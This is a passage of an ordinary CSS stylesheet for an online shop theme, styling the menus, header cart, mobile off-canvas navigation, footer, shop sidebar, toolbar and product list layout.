  font-family: "Poppins", sans-serif;
  line-height: 20px;
  color: #000000;
  font-size: 14px;
  font-weight: 400;
}

.mega-menu .menu-colum ul li a:hover {
  color: #E72463;
}

.mega-menu .menu-colum ul li a.active {
  color: #E72463;
}

/*--- Header Right Area ---*/
.dropdown-search {
  width: 340px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  background-color: #ffffff;
}

@media (max-width: 479px) {
  .dropdown-search {
    width: 280px;
  }
}

.dropdown-search form input {
  width: 100%;
  display: block;
  padding: 10px 30px 10px 10px;
  border: 0px;
}

.dropdown-search form button {
  position: absolute;
  top: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  padding: 10px;
}

.dropdown-search form button:hover {
  color: #E72463;
}

.header-right-area.main-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-right-area.main-nav > ul {
  position: relative;
}

.header-right-area.main-nav > ul > li {
  position: static;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header-right-area.main-nav > ul > li > span {
  font-size: 15px;
  font-weight: 600;
  position: relative;
  padding-left: 15px;
  margin-left: 15px;
}

.header-right-area.main-nav > ul > li > span:before {
  left: 0;
  top: 50%;
  width: 1px;
  height: 12px;
  content: "";
  position: absolute;
  background-color: #000000;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.header-right-area.main-nav > ul > li > span:first-child {
  padding: 0px;
  margin: 0px;
}

.header-right-area.main-nav > ul > li > span:first-child:before {
  display: none;
}

.header-right-area.main-nav > ul > li > a {
  padding: 8px 0px 7px;
}

.header-right-area.main-nav > ul > li > a > i {
  font-size: 18px;
  line-height: 1;
  color: #fff;
}

.header-right-area.main-nav > ul > li.account-menu-wrap a.active {
  color: #E72463;
}

.header-right-area.main-nav > ul > li.sidemenu-wrap {
  margin-right: 0;
}

.header-right-area.main-nav > ul > li.minicart-wrap {
  margin-right: 25px;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn {
  position: relative;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn i {
  font-size: 18px;
  line-height: 1;
  color: #fff;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn .cart-item_count {
  background-color: #fff;
  border-radius: 50%;
  color: #00400d;
  display: block;
  font-size: 12px;
  text-align: center;
  line-height: 18px;
  height: 18px;
  width: 18px;
  position: absolute;
  right: -10px;
  top: -5px;
}

.header-right-area.main-nav > ul > li.mobile-menu-btn a i {
  font-size: 20px;
}

.header-right-area .cart-item-wrapper {
  padding: 25px 20px;
  width: 350px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  background-color: #ffffff;
}

@media (max-width: 479px) {
  .header-right-area .cart-item-wrapper {
    width: 280px;
  }
}

.header-right-area .cart-item-wrapper .single-cart-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-img {
  border: 1px solid rgba(0, 0, 0, 0.07);
  margin-right: 15px;
  -webkit-flex-basis: 80px;
      -ms-flex-preferred-size: 80px;
          flex-basis: 80px;
  width: 80px;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text {
  -webkit-flex-basis: calc(100% - 95px);
      -ms-flex-preferred-size: calc(100% - 95px);
          flex-basis: calc(100% - 95px);
  width: calc(100% - 95px);
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .title {
  font-size: 15px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 8px;
  font-family: "Poppins", sans-serif;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn .cart-qty {
  font-size: 15px;
  font-weight: 600;
  color: #303030;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn .cart-price {
  font-size: 15px;
  font-weight: 600;
  color: #E72463;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn button {
  font-size: 18px;
  color: #000;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.header-right-area .cart-item-wrapper .single-cart-item .cart-text .cart-text-btn button:hover {
  color: #E72463;
}

.header-right-area .cart-item-wrapper .cart-price-total {
  font-size: 20px;
  padding: 20px 0;
  border-top: 1px solid #d8d8d8;
  border-bottom: 1px solid #d8d8d8;
  margin: 20px 0;
}

.header-right-area .cart-item-wrapper .cart-links a:not(:last-child) {
  margin-right: 5px;
}

/*----- Offcanvas Mobile Menu start -----*/
.off-canvas-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100vw;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  z-index: 9999;
}

.off-canvas-wrapper.open {
  opacity: 1;
  visibility: visible;
}

.off-canvas-wrapper.open .off-canvas-inner-content {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.off-canvas-wrapper .off-canvas-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  content: '';
  cursor: pointer;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.off-canvas-wrapper .off-canvas-inner-content {
  background-color: #ffffff;
  width: 380px;
  height: 100%;
  position: relative;
  -webkit-transform: translateX(calc(-100% - 50px));
      -ms-transform: translateX(calc(-100% - 50px));
          transform: translateX(calc(-100% - 50px));
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

@media (max-width: 479px) {
  .off-canvas-wrapper .off-canvas-inner-content {
    width: 280px;
  }
}

.off-canvas-wrapper .btn-close-off-canvas {
  left: 92%;
  position: relative;
}

@media (max-width: 479px) {
  .off-canvas-wrapper .btn-close-off-canvas {
    left: 89.2%;
  }
}

.off-canvas-wrapper .off-canvas-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-left: auto;
  height: 100%;
  overflow: auto;
}

/*----- Offcanvas Menu start -----*/
.off-canvas-menu-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  height: 100vh;
  width: 100vw;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  z-index: 9999;
}

.off-canvas-menu-wrapper.open {
  opacity: 1;
  visibility: visible;
}

.off-canvas-menu-wrapper.open .off-canvas-inner-content {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}

.off-canvas-menu-wrapper .off-canvas-overlay {
  background-color: rgba(0, 0, 0, 0.4);
  content: '';
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.off-canvas-menu-wrapper .off-canvas-inner-content {
  background-color: #ffffff;
  width: 400px;
  height: 100%;
  position: relative;
  -webkit-transform: translateX(calc(100% - 50px));
      -ms-transform: translateX(calc(100% - 50px));
          transform: translateX(calc(100% - 50px));
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  left: auto;
  right: 0;
  position: fixed;
}

.off-canvas-menu-wrapper .off-canvas-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-left: auto;
  height: 100%;
  overflow: auto;
}

.off-canvas-menu-wrapper .offcanvas-widget-area {
  padding-top: 40px;
}

.off-canvas-menu-wrapper .offcanvas-widget-area .desc-content {
  padding-bottom: 30px;
}

.off-canvas-menu-wrapper .top-info-wrap {
  padding-bottom: 20px;
}

.btn-close-off-canvas {
  width: 30px;
  height: 30px;
  color: #000000;
  line-height: 30px;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.btn-close-off-canvas i {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  font-size: 20px;
  line-height: 20px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  overflow: hidden;
  padding: 5px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.btn-close-off-canvas:hover {
  color: #E72463;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.btn-close-off-canvas:hover i {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.top-info-wrap {
  bottom: 0px;
  margin-top: auto;
  padding-bottom: 40px;
}

.top-info-wrap .address-info {
  margin-bottom: 20px;
}

.top-info-wrap .address-info li {
  margin-bottom: 10px;
}

.top-info-wrap .address-info li i {
  font-size: 18px;
  margin-right: 10px;
}

.offcanvas-widget-area {
  padding: 0px 40px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
}

@media (max-width: 479px) {
  .offcanvas-widget-area {
    padding: 0 30px 20px;
  }
}

.offcanvas-widget-area .menu-top-menu > li {
  list-style: none;
  margin-bottom: 20px;
  white-space: nowrap;
}

.offcanvas-widget-area .menu-top-menu > li > a {
  font-size: 60px;
  padding-bottom: 8px;
  color: #000000;
  line-height: 25px;
  font-family: "Great Vibes", cursive;
}

.offcanvas-widget-area .menu-top-menu > li > a:hover {
  color: #E72463;
}

.offcanvas-widget-area .switcher {
  border-top: 1px solid #e5e5e5;
  margin-top: 0px;
  padding-top: 30px;
  margin-bottom: 40px;
}

.offcanvas-widget-area .language {
  margin-bottom: 8px;
}

.offcanvas-widget-area .switcher-title {
  display: inline-block;
  margin-right: 10px;
  text-transform: uppercase;
  vertical-align: middle;
}

.offcanvas-widget-area .switcher-menu {
  background: none;
  display: inline-block;
}

.offcanvas-widget-area .switcher-menu > ul > li {
  list-style: none;
  position: relative;
}

.offcanvas-widget-area .switcher-menu > ul > li > a {
  background: none;
  color: #E72463;
  cursor: pointer;
  font-size: inherit;
  font-weight: normal;
  padding: 5px 15px 5px 0;
  position: relative;
  vertical-align: middle;
}

.offcanvas-widget-area .switcher-menu > ul > li > a:before {
  content: '\f107';
  font-family: FontAwesome;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.offcanvas-widget-area .switcher-dropdown {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  height: auto;
  left: 50%;
  padding: 6px 10px !important;
  position: absolute;
  top: 100%;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
}

.offcanvas-widget-area .switcher-menu > ul > li:hover .switcher-dropdown {
  opacity: 1;
  visibility: visible;
}

.offcanvas-widget-area .switcher-dropdown > li {
  list-style: none;
  display: block;
  border-bottom: 0 10px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.offcanvas-widget-area .switcher-dropdown > li:last-child {
  border-bottom: none;
}

.offcanvas-widget-area .switcher-dropdown > li > a {
  background: none;
  color: #555555;
  display: block;
  line-height: 33px;
  white-space: nowrap;
}

.offcanvas-widget-area .switcher-dropdown > li > a:hover {
  color: #E72463;
}

/*---------------------------
    - Mobile Menu Css
-----------------------------*/
.search-box-offcanvas {
  margin-bottom: 10px;
  padding: 20px 40px 0px 40px;
}

@media (max-width: 479px) {
  .search-box-offcanvas {
    padding: 30px 30px 0 30px;
  }
}

.search-box-offcanvas form {
  position: relative;
}

.search-box-offcanvas form input {
  color: #000000;
  font-size: 13px;
  width: 100%;
  height: 50px;
  border: none;
  padding: 0 40px 0 10px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.search-box-offcanvas form input:hover {
  border-color: #E72463;
}

.search-box-offcanvas form .search-btn {
  top: 50%;
  right: 1px;
  font-size: 20px;
  color: #000000;
  position: absolute;
  background: #ffffff;
  border: none;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  padding: 8px;
}

.search-box-offcanvas form .search-btn:hover {
  color: #E72463;
}

.mobile-header .category-toggle {
  padding: 8px 15px;
}

.mobile-menu-btn .off-canvas-btn {
  font-size: 22px;
  cursor: pointer;
  padding: 0px 12px;
  line-height: 1;
  padding-right: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  margin-top: -3px;
}

.mobile-menu {
  height: 100%;
  padding-right: 30px;
  margin-right: -30px;
}

.mobile-menu li > a {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  line-height: 18px;
  position: relative;
  display: block;
  padding: 10px 0;
  font-weight: 600;
}

.mobile-menu li > a:hover {
  color: #000;
}

.mobile-menu li ul li {
  border: none;
}

.mobile-menu li ul li a {
  font-size: 14px;
  text-transform: capitalize;
  padding: 10px 15px 8px;
  font-weight: 400;
}

.mobile-menu .has-children, .mobile-menu .menu-item-has-children {
  position: relative;
}

.mobile-menu .has-children .menu-expand, .mobile-menu .menu-item-has-children .menu-expand {
  line-height: 50;
  top: -7px;
  left: 95%;
  width: 30px;
  position: absolute;
  height: 50px;
  text-align: center;
  cursor: pointer;
}

@media (max-width: 767px) {
  .mobile-menu .has-children .menu-expand, .mobile-menu .menu-item-has-children .menu-expand {
    left: 90%;
  }
}

.mobile-menu .has-children .menu-expand i, .mobile-menu .menu-item-has-children .menu-expand i {
  display: block;
  position: relative;
  width: 10px;
  margin-top: 25px;
  border-bottom: 1px solid #252525;
  -webkit-transition: all 250ms ease-out;
  -o-transition: all 250ms ease-out;
  transition: all 250ms ease-out;
}

.mobile-menu .has-children .menu-expand i:before, .mobile-menu .menu-item-has-children .menu-expand i:before {
  top: 0;
  width: 100%;
  content: "";
  display: block;
  position: absolute;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  border-bottom: 1px solid #252525;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

.mobile-menu .has-children.active > .menu-expand i:before, .mobile-menu .menu-item-has-children.active > .menu-expand i:before {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
}

.mobile-navigation {
  padding: 30px 40px 30px 40px;
}

@media (max-width: 479px) {
  .mobile-navigation {
    padding: 30px;
  }
}

.mobile-navigation nav {
  height: 100%;
}

/*----------------------------------------*/
/*    05 - Layout - Footer
/*----------------------------------------*/
.footer-area .footer-widget-area {
  padding: 79px 0 46px;
  background-color: #1b1b1b;
}

@media (max-width: 991px) {
  .footer-area .footer-widget-area {
    padding: 60px 0px 50px 0;
  }
}

@media (max-width: 767px) {
  .footer-area .footer-widget-area {
    padding: 60px 0px 37px 0;
  }
}

@media (max-width: 991px) {
  .footer-area .single-footer-widget {
/*     margin-top: 38px; */
  }
}

.footer-area .single-footer-widget .footer-logo {
  margin-bottom: 18px;
}

.footer-area .single-footer-widget .desc-content {
  margin-bottom: 23px;
  color: #ffffff;
}

.footer-area .single-footer-widget .social-links ul li a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  margin-right: 12px;
  color: #ffffff;
  border: 1px solid #ffffff;
}

.footer-area .single-footer-widget .social-links ul li a:hover {
  color: #ffffff;
  background-color: #E72463;
  border-color: #E72463;
}

.footer-area .single-footer-widget .widget-title {
  color: #ffffff;
  font-weight: 500;
  font-size: 22px;
  margin-top: -1px;
  margin-bottom: 22px;
  line-height: 1;
}

.footer-area .single-footer-widget .widget-list {
  color: #ffffff;
  list-style: none;
  margin-bottom: 0px;
}

.footer-area .single-footer-widget .widget-list li {
  line-height: 1;
  padding: 8px 0;
}

.footer-area .single-footer-widget .widget-list li:last-child {
  padding-bottom: 0;
}

.footer-area .single-footer-widget .widget-list li a {
  font-weight: 300;
}

.footer-area .single-footer-widget .widget-list li a:hover {
  margin-left: 5px;
  color: #003f13;
}

.footer-area .single-footer-widget .widget-body address {
  line-height: 2;
  color: #ffffff;
  font-weight: 300;
}

.footer-area .footer-copyright-area {
  background-color: #000000;
  padding: 20px 0px;
}

.footer-area .footer-copyright-area .copyright-content {
  color: #ffffff;
}

.footer-area .footer-copyright-area .copyright-content p {
  margin-bottom: 0px;
}

.footer-area .footer-copyright-area .copyright-content a {
  color: #E72463;
}

.footer-area .footer-copyright-area .copyright-content a:hover {
  color: #ffffff;
}

/*----------------------------------------*/
/*    07 - Pages - Shop
/*----------------------------------------*/
/*-- Shop Sidebar Area Start --*/
.shop-main-area .sidebar_widget .widget_inner .widget-title, .blog-main-area .sidebar_widget .widget_inner .widget-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 1;
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 30px;
  font-family: "Josefin Slab", serif;
}

.shop-main-area .sidebar_widget .widget_inner .widget-title:after, .blog-main-area .sidebar_widget .widget_inner .widget-title:after {
  background-color: #eceff8;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 2px;
  width: 100%;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control {
  border: 1px solid #e1e1e1;
  padding: 13px 10px 15px 13px;
  -webkit-transition: .2s;
  -o-transition: .2s;
  transition: .2s;
  outline-offset: -2px;
  display: block;
  border-radius: 0;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control:focus, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .form-control:focus {
  border-color: #E72463;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary {
  background-color: #000000;
  border-radius: 0;
  color: #ffffff;
  height: 100%;
  width: 50px;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:hover, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:hover {
  background-color: #E72463;
}

.shop-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:focus, .blog-main-area .sidebar_widget .widget_inner .search-box .input-group .btn-outline-secondary:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu {
  overflow: inherit;
  margin-top: -15px;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a {
  font-weight: 500;
  display: block;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a:hover, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li > a:hover {
  color: #E72463;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li:last-child > a, .blog-main-area .sidebar_widget .widget_inner .widget-list .mobile-menu > li:last-child > a {
  padding-bottom: 0;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .tags li, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .tags li {
  display: inline-block;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container li, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container li {
  padding: 10px 0;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-input, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-input {
  margin-right: 10px;
}

.shop-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-label, .blog-main-area .sidebar_widget .widget_inner .widget-list .sidebar-body .checkbox-container .custom-control-label {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  font-weight: 500;
}

.sidebar-list > li > a {
  font-size: 15px;
  color: #252525;
  text-transform: capitalize;
  line-height: 18px;
  position: relative;
  display: block;
  padding: 10px 0;
  font-weight: 500;
}

.sidebar-list > li > a:hover {
  color: #E72463;
}

.sidebar-list > li:last-child a {
  padding-bottom: 0;
}

.sidebar-list .btn {
  height: 20px;
  max-width: 90px;
  min-width: 20px;
  position: relative;
  border: 1px solid #dddddd;
  display: inline-block;
  margin: 0 0px 0px 20px;
  border-radius: 0px;
}

.sidebar-list .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #E72463;
  outline: 0;
}

.tags li a {
  border: 1px solid #e1e1e1;
  line-height: 1em;
  padding: 10px 15px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 10px;
  color: #1b1b1c;
  border-radius: 25px;
  font-weight: 500;
}

.tags li a:hover {
  color: #00400d;
  border-color: #00400d;
}

.sidebar-product {
  width: 100%;
  overflow: hidden;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.sidebar-product:last-child {
  margin-bottom: 0;
}

.sidebar-product .image {
  width: 80px;
  -webkit-flex-basis: 80px;
      -ms-flex-preferred-size: 80px;
          flex-basis: 80px;
  background-color: #d8d8d8;
  margin-right: 15px;
}

.sidebar-product .image img {
  width: 100%;
}

.sidebar-product .product-content {
  width: calc(100% - 80px);
  -webkit-flex-basis: calc(100% - 80px);
      -ms-flex-preferred-size: calc(100% - 80px);
          flex-basis: calc(100% - 80px);
  font-size: 13px;
}

.sidebar-product .product-content .title-2 {
  color: #1b1b1c;
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 3px;
  font-family: "Poppins", sans-serif;
}

.sidebar-product .product-content .title-2:hover {
  color: #E72463;
}

.sidebar-product .product-content .price-box {
  font-size: 14px;
  display: block;
}

.sidebar-product .product-content .price-box .old-price {
  margin-left: 10px;
  color: #a8a8a8;
  text-decoration: line-through;
}

.sidebar-product .product-content .product-rating {
  display: block;
}

.sidebar-product .product-content .product-rating i {
  font-size: 12px;
  color: #E72463;
}

.widget-mb-1 {
  margin-bottom: 57px;
}

.widget-mb-2 {
  margin-bottom: 37px;
}

.widget-mb-3 {
  margin-bottom: 46px;
}

.widget-mb-4 {
  margin-bottom: 80px;
}

.widget-mt {
  margin-top: 100px;
}

@media (max-width: 767px) {
  .widget-mt {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .widget-mt {
    margin-top: 60px;
  }
}

/*-- Shop Sidebar Area End --*/
/*-- Shop Toolbar Area Start Here --*/
.shop_toolbar_wrapper {
  padding: 15px 30px;
  border: 1px solid #d8d8d8;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper .shop-select {
    width: 100%;
  }
}

.shop_toolbar_wrapper .shop-select .form-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0px;
  position: relative;
  padding: 0 20px;
}

.shop_toolbar_wrapper .shop-select .form-control:focus {
  border: 1px solid #E72463;
  color: #000000;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.shop_toolbar_wrapper .shop-select .form-control .list {
  width: 100%;
}

.shop_toolbar_wrapper .shop-select .form-control .list .option {
  padding: 0 5px;
}

@media (max-width: 479px) {
  .shop_toolbar_wrapper .shop_toolbar_btn {
    margin-bottom: 20px;
  }
}

.shop_toolbar_wrapper .shop_toolbar_btn button {
  border: 1px solid transparent;
  font-size: 20px;
  text-transform: uppercase;
  margin-right: 20px;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  padding: 6px 5px 4px;
  background-color: transparent;
}

.shop_toolbar_wrapper .shop_toolbar_btn button.active {
  border: 1px solid #000000;
}

.shop_toolbar_wrapper .shop_toolbar_btn button:last-child {
  margin-right: 0px;
}

.toolbar-bottom {
  border: 1px solid #e1e1e1;
  padding: 15px 30px;
  margin-bottom: 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991px) {
  .toolbar-bottom {
    margin-bottom: 0px;
  }
}

@media (max-width: 479px) {
  .toolbar-bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.shop-fullwidth .toolbar-bottom {
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  .shop-fullwidth .toolbar-bottom {
    margin-bottom: 80px;
  }
}

/*-- Shop Toolbar Area End Here --*/
/*-- Shop Product Wrapper Start --*/
.shop_wrapper.grid_list {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-animation-duration: .3s;
          animation-duration: .3s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.shop_wrapper.grid_list .product-item {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dddddd;
}

.shop_wrapper.grid_list .single-product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  min-height: auto;
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 0px 0px 20px;
  }
}

.shop_wrapper.grid_list .single-product .product-image {
  -webkit-flex-basis: 35%;
      -ms-flex-preferred-size: 35%;
          flex-basis: 35%;
  max-width: 35%;
  position: relative;
  display: block;
  overflow: hidden;
}

@media (max-width: 1199px) {
  .shop_wrapper.grid_list .single-product .product-image {
    -webkit-flex-basis: 44%;
        -ms-flex-preferred-size: 44%;
            flex-basis: 44%;
    max-width: 44%;
    margin-bottom: 30px;
  }
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product .product-image {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%;
    width: 100%;
    margin-bottom: 30px;
  }
}

.shop_wrapper.grid_list .single-product .product-content-listview {
  -webkit-flex-basis: 65%;
      -ms-flex-preferred-size: 65%;
          flex-basis: 65%;
  max-width: 65%;
  padding: 0 30px 0px;
  position: relative;
  margin-bottom: 0;
}

@media (max-width: 1199px) {
  .shop_wrapper.grid_list .single-product .product-content-listview {
    padding: 0 15px 0;
    -webkit-flex-basis: 56%;
        -ms-flex-preferred-size: 56%;
            flex-basis: 56%;
    max-width: 56%;
  }
}

@media (max-width: 767px) {
  .shop_wrapper.grid_list .single-product .product-content-listview {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%;
    padding: 0 20px;
  }
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-rating {
  margin-bottom: 15px;
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-rating i {
  font-size: 18px;
  margin-right: 1px;
  color: #E72463;
}

.shop_wrapper.grid_list .single-product .product-content-listview .product-title .title-2 {
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 15px;
}

